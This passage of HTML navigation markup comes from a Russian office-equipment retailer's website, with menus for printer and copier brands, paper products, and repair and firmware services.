											<li class="menu_title"><a href="/product/kyocera/">Kyocera</a></li>
																																															<li>
													<a class="dark-color parent" href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">
														<span>МФУ</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/product/kyocera/kopirovalnye-apparaty-mfu/">МФУ</a></li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">
																		<span>Цветные МФУ формат  А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">
																		<span>Цветные МФУ формата А4</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">
																		<span>Черно-белые МФУ формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">
																		<span>Черно-белые МФУ формата А4 </span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/product/kyocera/printery/" title="Принтеры">
														<span>Принтеры</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/product/kyocera/printery/">Принтеры</a></li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">
																		<span>Цветные принтеры формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">
																		<span>Цветные принтеры формата А4 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">
																		<span>Черно-белые принтеры формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">
																		<span>Черно-белые принтеры формата А4 </span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">
														<span>Расходные материалы </span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/hp/" title="Hp">
										<span>Hp</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/hp/">Hp</a></li>
																																															<li>
													<a class="dark-color" href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/brother/" title="Brother">
										<span>Brother</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/brother/">Brother</a></li>
																																															<li>
													<a class="dark-color" href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">
														<span>МФУ формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/canon/" title="Canon">
										<span>Canon</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/canon/">Canon</a></li>
																																															<li>
													<a class="dark-color" href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">
														<span>МФУ формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/samsung/" title="Samsung">
										<span>Samsung</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/samsung/">Samsung</a></li>
																																															<li>
													<a class="dark-color" href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/ricoh/" title="Ricoh">
										<span>Ricoh</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/ricoh/">Ricoh</a></li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">
														<span>Копировальная техника формата А0</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">
														<span>Копировальная техника формата А3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/konica-minolta/" title="Konica minolta">
										<span>Konica minolta</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/konica-minolta/">Konica minolta</a></li>
																																															<li>
													<a class="dark-color" href="/product/konica-minolta/mfu/" title="МФУ">
														<span>МФУ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/product/panasonic/" title="Panasonic">
										<span>Panasonic</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/sharp/" title="Sharp">
										<span>Sharp</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/sharp/">Sharp</a></li>
																																															<li>
													<a class="dark-color" href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">
														<span>МФУ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/xerox/" title="Xerox">
										<span>Xerox</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/xerox/">Xerox</a></li>
																																															<li>
													<a class="dark-color" href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">
										<span>Бумага для оргтехники</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a></li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">
														<span>Для копировальных машин формата А0,А1,А2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">
														<span>Для плоттеров формата А0,А1,А2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">
														<span>Формата А4</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/fotobumaga/" title="Фотобумага">
										<span>Фотобумага</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/fotobumaga/">Фотобумага</a></li>
																																															<li>
													<a class="dark-color" href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">
														<span>Глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/fotobumaga/matovaya/" title="Матовая">
														<span>Матовая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/services/" title="Услуги">
						<span>Услуги</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/services/">Услуги</a></li>
																															<li>
									<a class="dark-color parent" href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">
										<span>Ремонт принтеров и МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/remont-orgtekhniki-printerov-i-mfu/">Ремонт принтеров и МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">
														<span>Ремонт оргтехники: принтеров, МФУ с выездом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">
														<span>Ремонт оргтехники: принтеров и МФУ Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">
														<span>Ремонт оргтехники: принтеров и МФУ Sharp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">
														<span>Ремонт оргтехники: принтеров и МФУ Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">
														<span>Ремонт  принтеров и МФУ Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">
														<span>Прошивка принтеров и МФУ Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">
														<span>Прошивка принтеров и МФУ  Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">
														<span>Ремонт  принтеров и МФУ Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">
														<span>Ремонт оргтехники: принтеров и МФУ Toshiba</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">
														<span>Ремонт оргтехники: принтеров и МФУ Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">
														<span>Ремонт оргтехники: принтеров и МФУ Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">
														<span>Ремонт принтеров и МФУ Konica Minolta</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">
										<span>Официальный сервисный центр </span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/garantiynyy-remont-orgtekhniki/">Официальный сервисный центр </a></li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">
														<span>Официальный  сервисный центр  Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">
														<span>Официальный  сервисный центр  Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">
														<span>Официальный сервисный центр  Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">
										<span>Обслуживание принтеров, МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
